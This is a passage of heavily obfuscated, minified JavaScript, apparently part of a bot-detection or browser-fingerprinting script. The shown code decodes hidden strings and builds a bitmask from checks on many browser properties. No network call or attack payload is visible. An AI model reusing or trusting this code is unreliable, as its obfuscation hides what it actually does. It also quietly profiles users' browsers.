dp()[UX(Qv)],fl([],[][[]]))?dp()[UX(JX)](WxF,Fp,xz,g4F,hL):dp()[UX(hw)](OG,vQ,tEF,LQ,QZ(hw)));}break;case JE:{var QsE=jOF[ZE];var NdE=jOF[SR];IS.push(Xc);if(VJ(NdE,null)||JV(NdE,QsE[AN()[Jv(Ex)].apply(null,[Jx,cT,Qv])]))NdE=QsE[AN()[Jv(Ex)].call(null,Jx,cT,d7)];for(var T6E=Ex,AfF=new (k5[AN()[Jv(N3)].apply(null,[mP,t4F,jt])])(NdE);kD(T6E,NdE);T6E++)AfF[T6E]=QsE[T6E];var hFE;return IS.pop(),hFE=AfF,hFE;}break;case Y9:{var S6E=jOF[ZE];var bsE=jOF[SR];IS.push(Jj);var ghE=VJ(null,S6E)?null:n7(Gw()[A2(Fp)].apply(null,[DS,rkF,nN,QZ({})]),typeof k5[Gw()[A2(Dr)](Wg,gRF,HM,fX)])&&S6E[k5[Gw()[A2(Dr)].call(null,Wg,gRF,QZ(QZ(hw)),Vp)][AN()[Jv(Y3)](UHF,Oj,Dv)]]||S6E[ZX(typeof AN()[Jv(kX)],fl([],[][[]]))?AN()[Jv(HM)](vQ,Jt,I1):AN()[Jv(hw)].call(null,fC,nUF,pp)];if(n7(null,ghE)){var xCF,VHE,MWE,k4E,BCF=[],GqE=QZ(Ex),ddE=QZ(hw);try{var EHE=IS.length;var xEE=QZ(QZ(ZE));if(MWE=(ghE=ghE.call(S6E))[ZX(typeof Dt()[mZ(ID)],fl([],[][[]]))?Dt()[mZ(gz)](lFF,p7):Dt()[mZ(bw)](D4F,l3)],q1(j9[q1(typeof Gw()[A2(fX)],'undefined')?Gw()[A2(fX)](Kf,fZF,HM,Ev):Gw()[A2(tn)](pt,wT,Fp,hL)](),bsE)){if(ZX(k5[Dt()[mZ(zP)].call(null,GEE,UM)](ghE),ghE)){xEE=QZ(QZ(SR));return;}GqE=QZ(hw);}else for(;QZ(GqE=(xCF=MWE.call(ghE))[Dt()[mZ(Y3)].call(null,T4F,mP)])&&(BCF[AN()[Jv(qz)].call(null,hdF,qg,QZ(QZ(Ex)))](xCF[Dt()[mZ(ZJ)](LG,HM)]),ZX(BCF[AN()[Jv(Ex)].call(null,Jx,hv,fX)],bsE));GqE=QZ(Ex));}catch(IqE){ddE=QZ(Ex),VHE=IqE;}finally{IS.splice(sG(EHE,hw),Infinity,Jj);try{var GFE=IS.length;var TFE=QZ(QZ(ZE));if(QZ(GqE)&&n7(null,ghE[Mm()[f3(wX)](jJ,gz,lrF,wY,JZ,GS)])&&(k4E=ghE[Mm()[f3(wX)](jJ,Y1,lrF,Sw,Ww,GS)](),ZX(k5[Dt()[mZ(zP)].apply(null,[GEE,UM])](k4E),k4E))){TFE=QZ(QZ({}));return;}}finally{IS.splice(sG(GFE,hw),Infinity,Jj);if(TFE){IS.pop();}if(ddE)throw VHE;}if(xEE){IS.pop();}}var GHE;return IS.pop(),GHE=BCF,GHE;}IS.pop();}break;case xs:{var hrF=jOF[ZE];IS.push(NBF);if(k5[AN()[Jv(N3)].call(null,mP,Q8,nf)][Dt()[mZ(Ur)](Ow,pg)](hrF)){var hVF;return IS.pop(),hVF=hrF,hVF;}IS.pop();}break;case AR:{var gVF=jOF[ZE];IS.push(G4F);var RHE;return RHE=k5[Dt()[mZ(zP)](gw,UM)][Gw()[A2(Bp)](LHF,tEF,nN,nf)](gVF)[dp()[UX(hP)](FRF,GS,bkF,Ww,zG)](function(NHE){return gVF[NHE];})[Q1[bw]],IS.pop(),RHE;}break;case WR:{var nsE=jOF[ZE];IS.push(dr);var wsE=nsE[ZX(typeof dp()[UX(GS)],fl(Gw()[A2(N3)].call(null,nf,KK,Ng,Lm),[][[]]))?dp()[UX(hP)](MzF,Ev,bkF,Ww,pP):dp()[UX(hw)](FfF,Ex,v7,RnF,Rc)](function(gVF){return brF.apply(this,[AR,arguments]);});var w6E;return w6E=wsE[ZX(typeof Gw()[A2(lD)],fl('',[][[]]))?Gw()[A2(nN)].call(null,j1,sT,BZ,Z7):Gw()[A2(fX)](LpF,G8,Xr,Bp)](AN()[Jv(Y1)](jt,fm,OQ)),IS.pop(),w6E;}break;case S4:{IS.push(MRF);try{var LsE=IS.length;var nFE=QZ(QZ(ZE));var W6E=fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(fl(k5[AN()[Jv(gp)].call(null,Wg,nO,QZ([]))](k5[AN()[Jv(ww)].apply(null,[m1,IA,Ex])][Dt()[mZ(f0F)](NhF,YL)]),Vb(k5[AN()[Jv(gp)](Wg,nO,HV)](k5[ZX(typeof AN()[Jv(bQ)],'undefined')?AN()[Jv(ww)](m1,IA,KP):AN()[Jv(hw)].call(null,c7,OJ,fX)][Dt()[mZ(d8)].apply(null,[Yt,Vp])]),hw)),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,nO,FZ])](k5[AN()[Jv(ww)](m1,IA,Ob)][Gw()[A2(Kg)].apply(null,[Ur,C3,nX,jt])]),bw)),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,gb)](k5[AN()[Jv(ww)].call(null,m1,IA,Qv)][AN()[Jv(c7)].call(null,ww,zA,Sw)]),Ww)),Vb(k5[q1(typeof AN()[Jv(V7)],fl([],[][[]]))?AN()[Jv(hw)].call(null,Q8,nD,GS):AN()[Jv(gp)](Wg,nO,BZ)](k5[Gw()[A2(zP)].apply(null,[Er,Zv,Ex,Bp])][AN()[Jv(Qr)](jI,vG,Lf)]),nn)),Vb(k5[AN()[Jv(gp)](Wg,nO,hw)](k5[AN()[Jv(ww)](m1,IA,Lr)][Gw()[A2(f7)].call(null,d8,nO,Pf,TP)]),FZ)),Vb(k5[AN()[Jv(gp)](Wg,nO,kp)](k5[AN()[Jv(ww)](m1,IA,QZ(QZ(Ex)))][Gw()[A2(WD)](m1,Un,TP,wY)]),jJ)),Vb(k5[q1(typeof AN()[Jv(Zc)],fl([],[][[]]))?AN()[Jv(hw)](r7F,Zb,Qv):AN()[Jv(gp)](Wg,nO,sl)](k5[AN()[Jv(ww)].call(null,m1,IA,HV)][Dt()[mZ(Qj)].apply(null,[N1,rI])]),Lm)),Vb(k5[AN()[Jv(gp)](Wg,nO,ww)](k5[q1(typeof AN()[Jv(Wg)],fl([],[][[]]))?AN()[Jv(hw)](RhF,qhF,DA):AN()[Jv(ww)].apply(null,[m1,IA,xx])][AN()[Jv(w7)].call(null,ll,kZ,BZ)]),xz)),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,gb)](k5[AN()[Jv(ww)](m1,IA,zg)][AN()[Jv(Hp)](xz,RS,QZ([]))]),qz)),Vb(k5[q1(typeof AN()[Jv(BZ)],'undefined')?AN()[Jv(hw)].apply(null,[Kb,HJF,Lf]):AN()[Jv(gp)](Wg,nO,QZ({}))](k5[AN()[Jv(ww)].apply(null,[m1,IA,vQ])][Mm()[f3(vQ)].apply(null,[fX,ID,YA,Ex,HV,wX])]),Rc)),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,QZ({}))](k5[AN()[Jv(ww)](m1,IA,Dv)][Dt()[mZ(Qr)](TA,Ex)]),VS)),Vb(k5[AN()[Jv(gp)](Wg,nO,kp)](k5[ZX(typeof AN()[Jv(Er)],fl([],[][[]]))?AN()[Jv(ww)](m1,IA,pP):AN()[Jv(hw)](v1F,kkF,MS)][ZX(typeof Gw()[A2(GS)],fl('',[][[]]))?Gw()[A2(rI)].call(null,gz,Uw,kl,VQ):Gw()[A2(fX)].apply(null,[Ng,NqF,wX,HV])]),j9[Gw()[A2(Qv)](hP,hS,rm,Er)]())),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,nO,RY])](k5[AN()[Jv(ww)](m1,IA,MS)][ZX(typeof Gw()[A2(sJ)],fl('',[][[]]))?Gw()[A2(ML)](CK,xn,KP,WI):Gw()[A2(fX)].call(null,wf,n4F,Lf,pt)]),Q1[Dr])),Vb(k5[q1(typeof AN()[Jv(Yf)],fl('',[][[]]))?AN()[Jv(hw)](VXF,wJ,JZ):AN()[Jv(gp)](Wg,nO,gp)](k5[AN()[Jv(ww)](m1,IA,nN)][Mm()[f3(rm)].apply(null,[VS,zP,wA,pp,kp,pFF])]),Q1[VQ])),Vb(k5[AN()[Jv(gp)](Wg,nO,QZ(QZ(hw)))](k5[AN()[Jv(ww)].call(null,m1,IA,QZ(QZ({})))][L3()[Rm(kp)](n3,d7,fRF,zG)]),wX)),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,nO,Fv])](k5[AN()[Jv(ww)].call(null,m1,IA,Y1)][q1(typeof Dt()[mZ(Om)],fl('',[][[]]))?Dt()[mZ(bw)](Wj,hhF):Dt()[mZ(Hp)](EX,kX)]),ZJ)),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,gz)](k5[AN()[Jv(ww)](m1,IA,Y3)][ZX(typeof L3()[Rm(Ep)],fl(Gw()[A2(N3)].call(null,nf,tU,QZ(QZ(Ex)),Ng),[][[]]))?L3()[Rm(Z7)](n3,wX,NqF,pp):L3()[Rm(Jb)].apply(null,[JHF,hQ,YJ,jt])]),Sw)),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,Ob)](k5[AN()[Jv(ww)](m1,IA,wX)][Dt()[mZ(SJ)](Ew,hw)]),HZ)),Vb(k5[q1(typeof AN()[Jv(Rc)],fl([],[][[]]))?AN()[Jv(hw)](A6F,mD,nX):AN()[Jv(gp)](Wg,nO,l3)](k5[AN()[Jv(ww)](m1,IA,Lr)][Dt()[mZ(YL)](lqF,wD)]),Q1[Jx])),Vb(k5[AN()[Jv(gp)].call(null,Wg,nO,Qv)](k5[AN()[Jv(ww)](m1,IA,I1)][Dt()[mZ(lx)].call(null,XG,dJ)]),Q1[pt])),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,nO,QZ(hw)])](k5[AN()[Jv(ww)](m1,IA,MG)][AN()[Jv(SJ)](JX,nZ,Sb)]),Lp)),Vb(k5[AN()[Jv(gp)](Wg,nO,Er)](k5[AN()[Jv(ww)](m1,IA,kl)][AN()[Jv(lx)](ZFF,Zt,nN)]),Jb)),Vb(k5[AN()[Jv(gp)](Wg,nO,tn)](k5[Dt()[mZ(tn)].apply(null,[dY,CK])][AN()[Jv(Rc)](Dz,T1,Nn)]),d7)),Vb(k5[AN()[Jv(gp)](Wg,nO,hw)](k5[Gw()[A2(zP)](Er,Zv,I1,RY)][AN()[Jv(G8)](HM,cBF,nN)]),kX));var VhE;return IS.pop(),VhE=W6E,VhE;}catch(CkE){IS.splice(sG(LsE,hw),Infinity,MRF);var OUE;return IS.pop(),OUE=Q1[bw],OUE;}IS.pop();}break;}};var HqE=function(){zGF=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var hCF=function ChE(skE,LfF){var pCF=ChE;while(skE!=vE){switch(skE){case w4:{skE=vE;if(kD(MCF,chE[IBE[Ex]])){do{Mm()[chE[MCF]]=QZ(sG(MCF,nn))?function(){BdE=[];ChE.call(this,Kd,[chE]);return '';}:function(){var j4E=chE[MCF];var UVF=Mm()[j4E];return function(f6E,fUE,jhE,cEE,zBE,nBE){if(q1(arguments.length,Ex)){return UVF;}var xFE=Px.apply(null,[Cq,[f6E,Kw,jhE,xz,QZ(Ex),nBE]]);Mm()[j4E]=function(){return xFE;};return xFE;};}();++MCF;}while(kD(MCF,chE[IBE[Ex]]));}}break;case Kd:{var chE=LfF[ZE];skE+=T4;var MCF=Ex;}break;}}};var q1=function(SkE,fVF){return SkE===fVF;};var v8=function(fWE){return -fWE;};var LBE=function(){return Px.apply(this,[DH,arguments]);};var JV=function(WVF,THE){return WVF>THE;};var Px=function W4E(VVF,wVF){var qFE=W4E;for(VVF;VVF!=AB;VVF){switch(VVF){case k0:{VS=Rc-nn-bw+Lm;kX=Rc*bw+nn;Jx=Lm+ZD-hw-nn+xz;VVF=pU;fX=FZ*jJ-Ww*Lm+nn;}break;case D:{return xWE;}break;case nR:{VVF+=Yh;AqF=qz*jJ+mb*Lm-xz;P8=Ww*mb-nn-xz-jJ;Z2F=Lm*mb+nn*qz-Ww;wb=bw+mb*Rc-jJ;UdF=xz-ZD+mb*qz-FZ;}break;case Yh:{RnF=jJ*mb+qz*Rc-xz;BJ=bw-jJ+Lm+mb*hw;BM=jJ+ZD*xz*Ww*hw;VVF=jB;Ab=jJ-bw+xz*qz*FZ;}break;case Q0:{A6F=hw+bw*nn*xz*Lm;qsF=bw*qz*nn*Rc-Ww;VVF=w5;xXF=Lm+mb*Rc-xz-qz;GEE=xz*Ww*ZD+jJ*Rc;d4E=xz*ZD*bw-jJ*nn;}break;case xB:{OJ=qz*nn*Lm*Ww+Rc;BwF=nn+xz+mb*FZ;XWF=ZD*nn*FZ;RGF=mb*qz-xz+ZD+nn;P7F=Lm*mb-qz*jJ+Ww;zJ=qz*mb+Ww-ZD+Lm;fRF=jJ*Lm*qz-Ww;nO=bw*qz*jJ*xz+mb;VVF=v6;}break;case BR:{rJ=mb-qz+Lm+xz+jJ;IN=mb+qz*bw-FZ;VVF=GB;Br=Rc*xz+bw-hw+ZD;XJ=bw*mb*Ww-qz*hw;}break;case WH:{LL=qz*jJ+hw+Rc*ZD;lP=mb+qz*xz*FZ-ZD;AFF=Rc*mb+nn-jJ-ZD;RkF=FZ-ZD+Rc*jJ*xz;VVF+=kH;XkF=jJ*mb+Rc-FZ*ZD;kkF=bw-jJ+FZ*mb-Lm;FI=mb*xz-jJ+FZ*hw;}break;case pU:{wV=Lm*xz-jJ-Ww-Rc;VVF=vq;Dr=jJ+qz+xz-nn;zg=Lm*xz+Rc-hw;wX=bw+Lm-FZ+Rc+hw;w7=bw*Ww*FZ+qz*jJ;DA=hw+bw-Ww+FZ*Lm;Bp=ZD*bw-jJ+xz;zP=Lm-qz+bw*xz;}break;case dH:{nx=mb*qz-hw+xz*Rc;RqF=Rc-jJ+ZD*bw*FZ;VVF=K5;ZdF=nn+jJ*FZ*Lm*bw;T0F=Lm*mb+jJ*hw*Rc;N0F=ZD-Rc*jJ+xz*mb;OHF=ZD*Rc+mb+Lm-qz;pX=FZ*qz*nn*bw+jJ;wc=ZD*Ww*qz-nn*Rc;}break;case V4:{RQ=qz*mb-FZ*Ww-nn;nJ=jJ*qz*Rc+bw+xz;Ib=Rc*ZD+hw+nn*FZ;Vj=Lm*mb+nn*qz*hw;cD=mb*jJ+FZ+hw+nn;LG=Rc*qz*FZ-ZD-nn;VVF-=zs;}break;case T0:{Y1=Rc+FZ*qz+jJ+ZD;zG=xz*Rc+qz+Ww*bw;tZ=qz*FZ+mb*nn-xz;Fv=bw+xz+ZD+qz*jJ;VVF=HF;xD=jJ*ZD*nn-FZ*xz;tt=hw+Lm*mb-ZD+bw;}break;case Rs:{Pg=bw*mb+ZD*Rc-Lm;VVF-=XF;zI=ZD*Lm*bw+mb-Ww;Kj=bw+Rc+FZ*ZD*nn;EdF=mb-jJ+Rc*ZD*bw;nc=FZ*bw*mb-qz+hw;O4F=Rc*xz+FZ+Lm*mb;dL=Ww-xz+Rc*qz*nn;rkF=hw*mb*Lm-jJ+Ww;}break;case Gs:{lrF=qz+Lm*nn+mb*Ww;LQF=mb*jJ-qz-Rc;JKF=Rc*xz*qz+hw;VVF-=pU;glF=mb*jJ-bw*Lm+xz;}break;case L5:{return grF;}break;case zs:{SP=hw+qz*FZ*Rc+mb;BI=nn*ZD+xz*jJ+FZ;nL=ZD*jJ-Rc-Lm+FZ;VVF+=Qq;Rn=hw*jJ*ZD-xz-Ww;}break;case EE:{PBF=mb+jJ+ZD*xz;w3=Ww-jJ+bw+ZD*Lm;pBF=Rc*ZD-xz;qNF=nn*mb-Ww-FZ;VVF=dd;}break;case GK:{CJ=ZD*Rc+mb*FZ;dc=mb-FZ-hw+nn*qz;sJ=Lm-FZ*Ww+ZD*jJ;INF=mb+bw*Lm*xz*jJ;VVF=Yh;zWF=mb*nn+hw-Lm-xz;Qr=ZD*xz-jJ-FZ-Ww;Mr=jJ+nn-Ww+mb;}break;case CF:{vFF=Ww*jJ*ZD+bw;RhF=ZD+mb*nn-FZ-qz;VVF=lH;MRF=bw+jJ+nn*Lm*ZD;Hp=Lm*ZD+Ww+qz+xz;lx=ZD*qz+nn-jJ*xz;JHF=FZ*nn*jJ*Lm+qz;}break;case sF:{Vc=mb*nn+qz+Lm+Rc;VVF=d6;R7=hw+mb+Lm*xz*qz;F7=FZ+xz*mb-qz*nn;B7=Rc*xz*Lm-bw+Ww;Ag=xz*mb+nn*jJ;Wr=qz*ZD*Ww-Rc-mb;}break;case JU:{VVF-=c5;return POF;}break;case z6:{VVF+=Uq;zIF=Ww*mb+qz*nn+ZD;FLF=nn*mb+xz-ZD*Ww;fzF=FZ*jJ*xz+mb*bw;QXF=g8F+PdF+mP-nJ-g0F+g8;DQF=Rc*jJ+Lm*mb+bw;}break;case M9:{var EkE=zc(sG(lHE,IS[sG(IS.length,hw)]),Er);VVF-=xh;var qCF=Pr[EqE];for(var NsE=Ex;kD(NsE,qCF.length);NsE++){var YWE=MM(qCF,NsE);var XEE=MM(gD.gh,EkE++);TsE+=W4E(ER,[N8(KI(N8(YWE,XEE)),HJ(YWE,XEE))]);}}break;case X:{XY=ZD-Ww+hw-bw+mb;AP=Rc*nn*bw*qz-FZ;mV=xz*qz+Ww*Lm-hw;NEF=jJ+Rc*mb-nn*ZD;VVF+=xH;}break;case C4:{VVF=rB;for(var P4E=Ex;kD(P4E,fsE[ZX(typeof AN()[Jv(Ex)],'undefined')?AN()[Jv(Ex)](Jx,Yd,QZ(QZ([]))):AN()[Jv(hw)].call(null,NEF,s2,QZ(QZ({})))]);P4E=fl(P4E,hw)){(function(){IS.push(QG);var WEE=fsE[P4E];var qUE=kD(P4E,JWE);var SBE=qUE?Gw()[A2(Ex)].apply(null,[fX,nH,gb,jJ]):ZX(typeof Dt()[mZ(bw)],fl([],[][[]]))?Dt()[mZ(Ex)].apply(null,[Tq,Nn]):Dt()[mZ(bw)].call(null,qb,jP);var kOF=qUE?k5[Gw()[A2(nn)].apply(null,[DkF,XE,Uf,Jx])]:k5[Gw()[A2(Ww)](vC,Xg,Jb,QZ(QZ(Ex)))];var IOF=fl(SBE,WEE);j9[IOF]=function(){var CqE=kOF(gUE(WEE));j9[IOF]=function(){return CqE;};return CqE;};IS.pop();}());}}break;case hE:{THF=ZD*Rc-qz+mb+xz;ZEF=qz*Rc*Lm-nn*ZD;VVF=wE;CmF=xz+ZD*Rc-jJ-Lm;hdF=Ww+jJ*xz*Lm-mb;mI=Rc*hw*Lm*xz-bw;}break;case vq:{HZ=Lm*nn-Ww-FZ-bw;VVF=f4;Sw=nn*FZ-bw-hw;gb=xz+Ww*Rc*bw+hw;nN=Lm*nn+xz-qz+Ww;Ep=ZD-Ww+jJ*FZ*hw;}break;case OH:{bgF=Rc+nn+FZ*ZD*Ww;VVF=HE;mb=nn*Ww*jJ-FZ+ZD;Jj=ZD-qz+mb*bw-hw;Ex=+[];gp=Rc*hw*qz+jJ;}break;case Ah:{VVF-=P6;jBF=hw+nn*mb+FZ+qz;IG=ZD*Rc-FZ*qz-xz;VL=xz+qz*Rc*hw+mb;Sz=qz*ZD+jJ*xz*FZ;rWF=nn*ZD*Ww-xz+mb;}break;case m5:{kQ=qz-mb+bw*Lm*ZD;RP=bw*Ww*hw*mb+nn;E7=hw*mb*Lm+bw+ZD;GBF=xz+jJ*mb+nn*qz;thF=jJ*Rc*xz+nn*mb;g1F=mb*qz-xz*ZD-hw;MzF=jJ+mb*xz+qz*Rc;n4F=mb*xz+FZ+Ww+ZD;VVF-=B5;}break;case ks:{OgF=ZD+Lm+mb*xz-FZ;VVF=Gs;ktF=FZ+ZD-Ww+mb*qz;HJF=bw+mb+Lm*ZD-FZ;UvF=bw*nn+Rc*jJ*qz;}break;case Xq:{Sp=ZD-Rc+bw*qz*xz;qc=hw-Ww*qz+jJ*mb;KpF=Lm+mb*jJ+ZD*qz;jI=ZD*FZ-xz*Ww-nn;UhF=Lm*Rc*xz+bw-qz;VVF=hE;Dz=FZ+jJ*xz*nn;xI=bw+Rc*xz-Ww+mb;}break;case H0:{P3F=mb*FZ-Ww-Rc;wf=Ww*ZD*nn+mb*hw;mqF=ZD*Lm*xz-qz*mb;nFF=hw+mb*Ww-FZ;Dx=jJ*nn*hw*xz+mb;VVF=E6;}break;case rB:{IS.pop();VVF-=jh;}break;case T4:{var DsE=fl([],[]);VVF=dB;dqE=sG(dBE,IS[sG(IS.length,hw)]);}break;case GB:{ksF=FZ-ZD+Lm*mb+Ww;IhF=ZD-FZ*nn+bw+mb;VVF+=k9;bhF=ZD*FZ-Ww+mb*Lm;QHF=hw+qz*Lm+FZ*mb;CK=hw+bw*Ww+mb+qz;SWF=mb+FZ+bw*jJ;}break;case kk:{VVF=WU;g8=mb*FZ-hw-xz+Rc;HD=hw+ZD+nn*mb-Ww;C7=mb*FZ+Lm+qz+Rc;nb=xz*Rc+FZ*mb+Lm;vS=FZ-Rc+ZD+mb*Lm;C2=mb*qz-ZD-hw-xz;zL=Lm-Ww*hw+nn*mb;rQ=nn*mb+Ww+qz*Lm;}break;case JB:{g0F=ZD*jJ-nn-Ww+xz;HM=jJ*Ww-FZ+Rc+ZD;mD=xz+Ww*jJ+ZD*Lm;jz=qz+ZD+Rc+mb*jJ;VVF-=n6;m1=xz*qz+mb+ZD+bw;Xb=FZ+mb*jJ+xz+bw;}break;case TH:{Tl=xz*nn*Rc-Lm+hw;VVF=cq;pWF=xz+Rc*qz*jJ+hw;rx=mb*xz-Rc+qz*nn;LpF=Ww*nn-Lm+Rc*ZD;WvF=jJ*mb+Rc-nn-qz;YFF=Ww*hw*mb;OEF=nn*Lm*qz*bw+Rc;}break;case f9:{lz=Ww*qz*ZD-xz*bw;VVF=fE;QO=Rc*mb-Ww+hw;Uj=jJ*qz*Rc-hw+ZD;O9F=Lm+xz+Ww+qz*ZD;}break;case HF:{Jr=bw*mb-jJ*Ww+Lm;Ev=ZD-Ww+Lm*Rc-hw;O8=xz*Rc-Ww+jJ*nn;DS=Rc*FZ-bw+qz*jJ;TN=qz+Lm-bw*jJ+mb;VVF=PE;ll=jJ+Lm-Rc+mb+bw;lD=Rc-jJ-Lm+qz+mb;}break;case bd:{Og=bw*xz*jJ*Rc*hw;m6F=ZD*jJ-bw*nn+mb;lUF=qz*nn*xz*bw+Rc;W7=Lm*mb-Rc-FZ;VVF=SR;xqF=mb*nn*bw-qz-Ww;jsF=Lm+mb+FZ*qz*xz;wI=Lm*hw-bw+mb*FZ;}break;case DU:{PRF=Rc*Ww*bw*qz+FZ;d6F=bw*mb+jJ*Rc*FZ;EkF=Rc+jJ+mb*qz*hw;C4F=mb+Rc*FZ+Ww+nn;Up=hw*xz*jJ*Rc-nn;Jg=mb*jJ*hw+xz+ZD;VVF-=zU;v7=Lm+ZD*FZ+jJ;U8=mb+ZD-hw-nn+Lm;}break;case JR:{pz=ZD*bw+xz+mb+Lm;VVF+=dh;LHF=jJ+xz*Rc-Ww+mb;cP=hw*Lm+mb*Ww*bw;TO=nn*Rc*xz+mb+ZD;nsF=hw+qz*xz*nn*Ww;J9F=Rc*mb-hw+Ww-Lm;}break;case RH:{dr=xz*mb-hw-FZ-Lm;SI=mb*xz+ZD;Tx=mb*jJ-ZD-Rc+Ww;Ng=qz*xz+Ww*hw*FZ;lX=Rc-bw+nn+mb*Lm;VVF+=Lq;UI=Ww*nn*FZ*qz;gI=nn*hw*xz*ZD-mb;Oz=hw+Ww+Rc+mb*nn;}break;case Hk:{EV=FZ*nn+xz*ZD+Ww;UY=Lm+ZD*Rc+mb*jJ;NdF=mb*qz-nn-ZD;UZF=qz*mb+Lm*Ww-jJ;VVF+=W4;}break;case Ts:{pkF=FZ+jJ*ZD+bw*xz;wRF=mb-Rc+ZD*nn;G4F=Ww*qz+mb*xz;gV=FZ*ZD*nn+qz+Rc;Nb=hw*nn*mb+xz;VVF=N5;hnF=FZ-nn+Rc*qz*Lm;wP=Rc*nn-jJ+qz*mb;}break;case W9:{VVF+=rU;kdF=xz*mb+jJ*qz-Rc;X1F=ZD*bw*xz-Lm-FZ;Kb=hw-Lm*qz+mb*xz;rSF=qz*mb-ZD-jJ+Ww;BHF=nn+FZ*mb+xz+Lm;}break;case ZU:{VVF=E;dV=nn+Ww+mb*bw-hw;c0F=bw*mb+jJ-Ww+FZ;nkF=jJ+nn+mb*bw-hw;TJ=Ww+bw*mb+Lm;mP=hw+xz+FZ+jJ*ZD;Zb=qz+bw*mb+Rc-jJ;UQ=nn*ZD*bw-FZ*Rc;}break;case AH:{EHF=xz*ZD+Ww+jJ;DSF=Lm*ZD+FZ*qz-bw;VVF-=cB;EL=qz*mb-nn+Lm*Rc;Kf=qz*mb-hw+ZD+Rc;nQ=jJ*mb*hw+ZD+nn;OhF=xz*nn+Lm*mb+ZD;}break;case t5:{VVF=AB;return TsE;}break;case Os:{kLF=mb*qz+hw-Rc*Ww;FfF=qz-nn-xz+mb*Rc;WxF=mb*Lm-hw+Rc+ZD;VVF=ks;jjF=Ww*jJ*nn*Rc;pbF=qz*Lm*xz-jJ+ZD;}break;case Mq:{TC=bw+jJ*xz*qz;W4F=jJ*Ww*FZ*qz+Rc;VVF-=Hd;TqF=hw+ZD+Rc+FZ*mb;MFF=Lm*mb-FZ-ZD*qz;}break;case ck:{Aj=hw*FZ*mb-Lm*Ww;F2=hw+Rc*xz*bw*jJ;VVF-=bR;jx=ZD+Rc*xz*FZ;Ff=xz*Rc*nn-hw+Lm;}break;case RU:{b7=qz*mb+ZD-Rc-FZ;TsF=ZD+xz*mb+bw*Rc;DYF=Rc*mb-ZD+Lm-bw;gWF=bw*ZD*Lm+xz;VVF+=Qd;MP=hw*Lm*mb+qz-jJ;rZF=mb*qz+FZ+bw+Rc;}break;case Zq:{TXF=mb*xz-FZ-Rc-jJ;nhF=ZD*xz-hw-qz+mb;pDF=qz*mb-jJ-xz-nn;zBF=Rc+Ww+FZ*mb-jJ;VHF=hw+Rc*Lm*xz+bw;VVF=Os;lqF=hw*Rc*mb-xz-jJ;VXF=Ww*nn*ZD*bw+qz;XqF=Rc*ZD+bw-Lm-hw;}break;case zF:{WL=nn*Lm*Rc*bw-ZD;x4F=qz*ZD*Ww-FZ*Lm;GFF=ZD-Rc+mb*xz;VVF=Gq;jUF=qz*Lm*Rc+Ww-nn;lWF=FZ+mb*qz+ZD-Lm;HsF=Lm*mb+qz+xz+FZ;}break;case jB:{VVF=UU;MG=Rc*FZ+ZD-Ww+hw;pNF=qz*xz+mb*Lm+jJ;Qf=Rc*jJ*Lm+ZD+bw;Gg=FZ+nn+hw+mb+xz;}break;case t9:{dUF=Rc+FZ*mb-nn;AM=ZD-jJ+qz*mb-FZ;VVF+=CB;JUF=mb+xz+ZD*qz-nn;JI=qz*nn+mb-jJ+Ww;Qj=mb-qz+bw*FZ+ZD;vHF=jJ*xz*qz+Lm+FZ;HhF=mb*Ww-hw-xz-bw;g4F=ZD+mb+xz+bw-Lm;}break;case CH:{KZF=jJ+xz+Rc*nn*qz;rdF=Rc*ZD+qz*Lm;VVF=BE;HlF=jJ+qz*Ww*ZD-FZ;K0F=Rc*bw*Lm*jJ-nn;lFF=Lm*Rc*xz-bw-mb;UEF=mb*Lm*hw-jJ+FZ;JFF=FZ*mb-nn+jJ*Rc;k0F=hw+Lm+xz+ZD*Rc;}break;case qd:{MJ=Ww*qz*ZD-nn;EJ=bw*Rc+FZ*mb*hw;VVF=Ah;fTF=mb*Lm*hw+xz-jJ;qr=bw+mb*nn-jJ+Lm;}break;case RK:{while(JV(LrF,Ex)){if(ZX(M4E[S3[bw]],k5[S3[hw]])&&YQ(M4E,B6E[S3[Ex]])){if(VJ(B6E,m8)){grF+=W4E(ER,[xrF]);}return grF;}if(q1(M4E[S3[bw]],k5[S3[hw]])){var XrF=OP[B6E[M4E[Ex]][Ex]];var zkE=W4E(CU,[fl(xrF,IS[sG(IS.length,hw)]),XrF,M4E[hw],LrF,Y1]);grF+=zkE;M4E=M4E[Ex];LrF-=zSF(Gk,[zkE]);}else if(q1(B6E[M4E][S3[bw]],k5[S3[hw]])){var XrF=OP[B6E[M4E][Ex]];var zkE=W4E(CU,[fl(xrF,IS[sG(IS.length,hw)]),XrF,Ex,LrF,Fv]);grF+=zkE;LrF-=zSF(Gk,[zkE]);}else{grF+=W4E(ER,[xrF]);xrF+=B6E[M4E];--LrF;};++M4E;}VVF=L5;}break;case bB:{Vp=Ww*hw*nn+Lm*Rc;JZ=nn+FZ-Ww+Rc*jJ;pP=qz+Lm*xz-bw-jJ;OQ=FZ+xz-nn+ZD+Rc;hL=xz*Rc-Ww+FZ+Lm;x7=nn*Rc*bw+qz-jJ;VVF=p4;}break;case Xd:{return W4E(p0,[n4E]);}break;case Wq:{VVF=Qs;gf=Ww+mb*Lm*hw+jJ;PD=xz*ZD-mb-FZ*nn;j1=Ww+jJ+mb+nn*qz;bRF=ZD+mb+qz+hw+Ww;}break;case lH:{mpF=ZD*nn*hw*Lm;wHF=mb*Ww-qz*FZ*hw;UHF=qz+Lm+Rc*xz*Ww;pHF=Rc+ZD*Lm+xz+qz;r7F=Lm*ZD+Ww*jJ+Rc;VVF+=U6;pFF=FZ+xz*ZD*hw-qz;rT=xz*ZD-Lm+qz-Ww;sFF=Lm+qz*mb+Rc*jJ;}break;case 